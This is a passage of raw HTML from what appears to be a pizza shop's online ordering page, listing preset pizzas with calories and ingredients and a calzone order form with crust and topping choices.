title="Vegan" /></div><p class="calories">80-120 cals/slice</p><p class="ingredients">Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=67" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/57/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=57" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/73/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Meat </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=73" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/62/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Veggie </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Roasted Red Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=62" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/122/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Yolo </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Parmigiano Cheese, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=122" class="button default">Order</a></div></div></div></div></div></div></div><div class="tab-pane" id="select_calzone"><div class="hidden-phone top-desktop text-center"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CALZONE</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a>Calzones</h1></div><div class="row"><div class="span12 text-center"><div class="media-list"><div class="pizza-select product_display calzone_preset"><div class="pizza-card calz"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/calzone_preset/calzone_image_flat/2/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Baked Calzone with Cheese &amp; Sauce </h2><p class="ingredients">Order one now.</p><div class="bottom-button"><a href="/orders?calzone_preset_id=2" class="button default">Order</a></div></div></div></div></div></div></div></div></div></div><div class="home-content-panel page-sub-title" style="display:none;"><div class="row"><div class="col-sm-8 offset-sm-4"><h2 class="titleOnSmallDevice">COMPLETE <br> Your MEAL.</h2></div></div></div><div class="home-category-thumb" style="display:none;"><div class="mobile-container"><div class="row no-gutters order-additional order-additional-mobile-style gridCard"><div class="food-category calzones"><a class="pizza_category" href="/orders/calzone/baked-calzone"><div class="card border-0 rounded-0 hc-block"><img alt="Calzones" src="/assets/new_design/calzones.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">CALZONES</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#garlic"><div class="card border-0 rounded-0 hc-block"><img alt="Garlic_break" src="/assets/new_design/garlic_break.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">GARLIC<br>BREAD</h2></div></div></a></div><div class="food-category salads"><a href="/orders/additional_items#salads"><div class="card border-0 rounded-0 hc-block"><img alt="Salad" src="/assets/new_design/salad.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">SALADS</h2></div></div></a></div><div class="food-category calzones"><a class="pizza_category" href="/orders/additional_items#Bottles"><div class="card border-0 rounded-0 hc-block"><img alt="Drink_dips" src="/assets/new_design/drink_dips.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DRINKS</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#Dipping"><div class="card border-0 rounded-0 hc-block"><img alt="Dips-cat" src="/assets/new_design/dips-cat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DIPS	</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/delicious_events"><div class="card border-0 rounded-0 hc-block"><img alt="Cater" src="/assets/new_design/cater.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Catering</h2></div></div></a></div></div></div></div><div id="order_item_form"><div class="body-container row body-container-order"><div class="left-container-dsk col-12 col-md-8"><div class="image_heading page-header" style="background-image:url(/system/uploads/calzone_preset/calzone_image_angled/2/size_960_product_image.jpg);"></div><div class="single-pizza"><h1 class="visible-phone">Baked Calzone with Cheese &amp; Sauce</h1><form id="add_product"><!-- THere is a calzone!!! --><input name="product[calzone_preset_id]" type="hidden" value="2" /><input name="product[product_type]" type="hidden" value="calzone" /><input name="product[product_name]" type="hidden" value="Baked Calzone with Cheese &amp; Sauce" /><div id="product_calzone_size_group"><h3 class="semi-header green m-t-20 m-b-10">Select Crust</h3><fieldset><div class="radio-btn"><input checked="" class="radio-input" id="product_calzone_crust_original" name="product[calzone_crust]" type="radio" value="original" /><label class="radio" for="product_calzone_crust_original">Original</label></div><div class="radio-btn"><input class="radio-input" id="product_calzone_crust_whole-wheat" name="product[calzone_crust]" type="radio" value="whole-wheat" /><label class="radio" for="product_calzone_crust_whole-wheat">Whole Wheat</label></div></fieldset></div><div id="product_toppings_group"><h2 class="hidden-phone border-top semi-header green">Select Toppings</h2><div class="toppings"><h3 class="semi-header green m-t-20 m-b-10">Sauces</h3><div id="bbq-sauce-contains-gluten"><input name="product[toppings][topping-32][id]" type="hidden" value="32" /><input name="product[toppings][topping-32][name]" type="hidden" value="BBQ Sauce (contains gluten)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="32" id="product_toppings_topping-32_selected" name="product[toppings][topping-32][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-32_selected">BBQ Sauce (contains gluten)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="32" id="product_toppings_topping-32_preference" name="product[toppings][topping-32][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="extra-virgin-olive-oil"><input name="product[toppings][topping-26][id]" type="hidden" value="26" /><input name="product[toppings][topping-26][name]" type="hidden" value="Extra Virgin Olive Oil" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="26" id="product_toppings_topping-26_selected" name="product[toppings][topping-26][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-26_selected">Extra Virgin Olive Oil</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="26" id="product_toppings_topping-26_preference" name="product[toppings][topping-26][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="frank-s-hot-sauce"><input name="product[toppings][topping-27][id]" type="hidden" value="27" /><input name="product[toppings][topping-27][name]" type="hidden" value="Frank's Hot Sauce" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="27" id="product_toppings_topping-27_selected" name="product[toppings][topping-27][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-27_selected">Frank's Hot Sauce</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="27" id="product_toppings_topping-27_preference" name="product[toppings][topping-27][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="olive-oil-garlic"><input name="product[toppings][topping-28][id]" type="hidden" value="28" /><input name="product[toppings][topping-28][name]" type="hidden" value="Olive Oil &amp; Garlic" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="28" id="product_toppings_topping-28_selected" name="product[toppings][topping-28][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-28_selected">Olive Oil & Garlic</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="28" id="product_toppings_topping-28_preference" name="product[toppings][topping-28][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="organic-honey"><input name="product[toppings][topping-50][id]" type="hidden" value="50" /><input name="product[toppings][topping-50][name]" type="hidden" value="Organic Honey" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="50" id="product_toppings_topping-50_selected" name="product[toppings][topping-50][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-50_selected">Organic Honey</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="50" id="product_toppings_topping-50_preference" name="product[toppings][topping-50][preference]" style="display:none;"><option value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="pesto-sauce-no-nuts"><input name="product[toppings][topping-29][id]" type="hidden" value="29" /><input name="product[toppings][topping-29][name]" type="hidden" value="Pesto Sauce (no nuts)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="29" id="product_toppings_topping-29_selected" name="product[toppings][topping-29][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-29_selected">Pesto Sauce (no nuts)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="29" id="product_toppings_topping-29_preference" name="product[toppings][topping-29][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="pizzaiolo-tomato-sauce"><input name="product[toppings][topping-30][id]" type="hidden" value="30" /><input name="product[toppings][topping-30][name]" type="hidden" value="Pizzaiolo Tomato Sauce" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="30" id="product_toppings_topping-30_selected" name="product[toppings][topping-30][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-30_selected">Pizzaiolo Tomato Sauce</label></div><select class="span2 small topping_preference select-input" data-topping-preference-id="30" id="product_toppings_topping-30_preference" name="product[toppings][topping-30][preference]" style=""><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="satay-sauce-contains-gluten"><input name="product[toppings][topping-31][id]" type="hidden" value="31" /><input name="product[toppings][topping-31][name]" type="hidden" value="Satay Sauce (contains gluten)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="31" id="product_toppings_topping-31_selected" name="product[toppings][topping-31][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-31_selected">Satay Sauce (contains gluten)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="31" id="product_toppings_topping-31_preference" name="product[toppings][topping-31][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="truffle-oil"><input name="product[toppings][topping-52][id]" type="hidden" value="52" /><input name="product[toppings][topping-52][name]" type="hidden" value="Truffle Oil" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="52" id="product_toppings_topping-52_selected" name="product[toppings][topping-52][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-52_selected">Truffle Oil</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="52" id="product_toppings_topping-52_preference" name="product[toppings][topping-52][preference]" style="display:none;"><option value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div></div><div class="toppings"><h3 class="semi-header green m-t-20 m-b-10">Cheeses</h3><div id="feta-cheese"><input name="product[toppings][topping-33][id]" type="hidden" value="33" /><input name="product[toppings][topping-33][name]" type="hidden" value="Feta Cheese" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="33" id="product_toppings_topping-33_selected" name="product[toppings][topping-33][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-33_selected">Feta Cheese</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="33" id="product_toppings_topping-33_preference" name="product[toppings][topping-33][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="goat-cheese"><input name="product[toppings][topping-34][id]" type="hidden" value="34" /><input name="product[toppings][topping-34][name]" type="hidden" value="Goat Cheese" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="34" id="product_toppings_topping-34_selected" name="product[toppings][topping-34][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-34_selected">Goat Cheese</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="34" id="product_toppings_topping-34_preference" name="product[toppings][topping-34][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="gorgonzola-cheese"><input name="product[toppings][topping-35][id]" type="hidden" value="35" /><input name="product[toppings][topping-35][name]" type="hidden" value="Gorgonzola Cheese" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="35" id="product_toppings_topping-35_selected" name="product[toppings][topping-35][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-35_selected">Gorgonzola Cheese</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="35" id="product_toppings_topping-35_preference" name="product[toppings][topping-35][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="mozzarella-cheese"><input name="product[toppings][topping-37][id]" type="hidden" value="37" /><input name="product[toppings][topping-37][name]" type="hidden" value="Mozzarella Cheese" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="37" id="product_toppings_topping-37_selected" name="product[toppings][topping-37][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-37_selected">Mozzarella Cheese</label></div><select class="span2 small topping_preference select-input" data-topping-preference-id="37" id="product_toppings_topping-37_preference" name="product[toppings][topping-37][preference]" style=""><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="parmigiano-cheese"><input name="product[toppings][topping-39][id]" type="hidden" value="39" /><input name="product[toppings][topping-39][name]" type="hidden" value="Parmigiano Cheese" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="39" id="product_toppings_topping-39_selected" name="product[toppings][topping-39][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-39_selected">Parmigiano Cheese</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="39" id="product_toppings_topping-39_preference" name="product[toppings][topping-39][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="ricotta-cheese"><input name="product[toppings][topping-40][id]" type="hidden" value="40" /><input name="product[toppings][topping-40][name]" type="hidden" value="Ricotta Cheese" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="40" id="product_toppings_topping-40_selected" name="product[toppings][topping-40][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-40_selected">Ricotta Cheese</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="40" id="product_toppings_topping-40_preference" name="product[toppings][topping-40][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="swiss-cheese-lactose-free"><input name="product[toppings][topping-41][id]" type="hidden" value="41" /><input name="product[toppings][topping-41][name]" type="hidden" value="Swiss Cheese (Lactose Free)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="41" id="product_toppings_topping-41_selected" name="product[toppings][topping-41][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-41_selected">Swiss Cheese (Lactose Free)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="41" id="product_toppings_topping-41_preference" name="product[toppings][topping-41][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="vegan-cheese"><input name="product[toppings][topping-36][id]" type="hidden" value="36" /><input name="product[toppings][topping-36][name]" type="hidden" value="Vegan Cheese" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="36" id="product_toppings_topping-36_selected" name="product[toppings][topping-36][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-36_selected">Vegan Cheese</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="36" id="product_toppings_topping-36_preference" name="product[toppings][topping-36][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div></div><div class="toppings"><h3 class="semi-header green m-t-20 m-b-10">Meat</h3><div id="anchovies"><input name="product[toppings][topping-18][id]" type="hidden" value="18" /><input name="product[toppings][topping-18][name]" type="hidden" value="Anchovies" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="18" id="product_toppings_topping-18_selected" name="product[toppings][topping-18][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-18_selected">Anchovies</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="18" id="product_toppings_topping-18_preference" name="product[toppings][topping-18][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="bacon-real-canadian"><input name="product[toppings][topping-24][id]" type="hidden" value="24" /><input name="product[toppings][topping-24][name]" type="hidden" value="Bacon (Real Canadian)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="24" id="product_toppings_topping-24_selected" name="product[toppings][topping-24][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-24_selected">Bacon (Real Canadian)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="24" id="product_toppings_topping-24_preference" name="product[toppings][topping-24][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="chicken-breast-oven-roasted"><input name="product[toppings][topping-19][id]" type="hidden" value="19" /><input name="product[toppings][topping-19][name]" type="hidden" value="Chicken Breast (Oven-Roasted)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="19" id="product_toppings_topping-19_selected" name="product[toppings][topping-19][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-19_selected">Chicken Breast (Oven-Roasted)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="19" id="product_toppings_topping-19_preference" name="product[toppings][topping-19][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="ground-beef"><input name="product[toppings][topping-21][id]" type="hidden" value="21" /><input name="product[toppings][topping-21][name]" type="hidden" value="Ground beef" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="21" id="product_toppings_topping-21_selected" name="product[toppings][topping-21][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-21_selected">Ground beef</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="21" id="product_toppings_topping-21_preference" name="product[toppings][topping-21][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="ham-contains-gluten"><input name="product[toppings][topping-22][id]" type="hidden" value="22" /><input name="product[toppings][topping-22][name]" type="hidden" value="Ham (contains gluten)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="22" id="product_toppings_topping-22_selected" name="product[toppings][topping-22][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-22_selected">Ham (contains gluten)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="22" id="product_toppings_topping-22_preference" name="product[toppings][topping-22][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="pepperoni-original-dry-cured"><input name="product[toppings][topping-20][id]" type="hidden" value="20" /><input name="product[toppings][topping-20][name]" type="hidden" value="Pepperoni (Original Dry-Cured)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="20" id="product_toppings_topping-20_selected" name="product[toppings][topping-20][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-20_selected">Pepperoni (Original Dry-Cured)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="20" id="product_toppings_topping-20_preference" name="product[toppings][topping-20][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="pepperoni-thick-cut"><input name="product[toppings][topping-57][id]" type="hidden" value="57" /><input name="product[toppings][topping-57][name]" type="hidden" value="Pepperoni (Thick Cut)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="57" id="product_toppings_topping-57_selected" name="product[toppings][topping-57][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-57_selected">Pepperoni (Thick Cut)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="57" id="product_toppings_topping-57_preference" name="product[toppings][topping-57][preference]" style="display:none;"><option value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="pepperoni-tiny-cup-span-class-newtag-bold-new-span"><input name="product[toppings][topping-48][id]" type="hidden" value="48" /><input name="product[toppings][topping-48][name]" type="hidden" value="Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="48" id="product_toppings_topping-48_selected" name="product[toppings][topping-48][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-48_selected">Pepperoni (Tiny Cup) <span class='newtag bold'>New</span></label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="48" id="product_toppings_topping-48_preference" name="product[toppings][topping-48][preference]" style="display:none;"><option value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="sausage-italian"><input name="product[toppings][topping-23][id]" type="hidden" value="23" /><input name="product[toppings][topping-23][name]" type="hidden" value="Sausage(Italian)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="23" id="product_toppings_topping-23_selected" name="product[toppings][topping-23][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-23_selected">Sausage(Italian)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="23" id="product_toppings_topping-23_preference" name="product[toppings][topping-23][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="shredded-pepperoni"><input name="product[toppings][topping-55][id]" type="hidden" value="55" /><input name="product[toppings][topping-55][name]" type="hidden" value="Shredded Pepperoni" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="55" id="product_toppings_topping-55_selected" name="product[toppings][topping-55][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-55_selected">Shredded Pepperoni</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="55" id="product_toppings_topping-55_preference" name="product[toppings][topping-55][preference]" style="display:none;"><option value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="soppressata"><input name="product[toppings][topping-25][id]" type="hidden" value="25" /><input name="product[toppings][topping-25][name]" type="hidden" value="Soppressata" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="25" id="product_toppings_topping-25_selected" name="product[toppings][topping-25][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-25_selected">Soppressata</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="25" id="product_toppings_topping-25_preference" name="product[toppings][topping-25][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div></div><div class="toppings"><h3 class="semi-header green m-t-20 m-b-10">Vegetables</h3><div id="artichokes-marinated"><input name="product[toppings][topping-1][id]" type="hidden" value="1" /><input name="product[toppings][topping-1][name]" type="hidden" value="Artichokes (Marinated)" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="1" id="product_toppings_topping-1_selected" name="product[toppings][topping-1][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-1_selected">Artichokes (Marinated)</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="1" id="product_toppings_topping-1_preference" name="product[toppings][topping-1][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="black-olives"><input name="product[toppings][topping-2][id]" type="hidden" value="2" /><input name="product[toppings][topping-2][name]" type="hidden" value="Black Olives" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="2" id="product_toppings_topping-2_selected" name="product[toppings][topping-2][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-2_selected">Black Olives</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="2" id="product_toppings_topping-2_preference" name="product[toppings][topping-2][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="broccoli"><input name="product[toppings][topping-3][id]" type="hidden" value="3" /><input name="product[toppings][topping-3][name]" type="hidden" value="Broccoli" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="3" id="product_toppings_topping-3_selected" name="product[toppings][topping-3][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-3_selected">Broccoli</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="3" id="product_toppings_topping-3_preference" name="product[toppings][topping-3][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="cherry-tomatoes"><input name="product[toppings][topping-46][id]" type="hidden" value="46" /><input name="product[toppings][topping-46][name]" type="hidden" value="Cherry Tomatoes" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="46" id="product_toppings_topping-46_selected" name="product[toppings][topping-46][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-46_selected">Cherry Tomatoes</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="46" id="product_toppings_topping-46_preference" name="product[toppings][topping-46][preference]" style="display:none;"><option selected="selected" value="Normal">Normal</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select></div><div id="fresh-basil"><input name="product[toppings][topping-49][id]" type="hidden" value="49" /><input name="product[toppings][topping-49][name]" type="hidden" value="Fresh Basil" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="49" id="product_toppings_topping-49_selected" name="product[toppings][topping-49][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-49_selected">Fresh Basil</label></div><select class="span2 small topping_preference select-input hideit" data-topping-preference-id="49" id="product_toppings_topping-49_preference" name="product[toppings][topping-49][preference]" 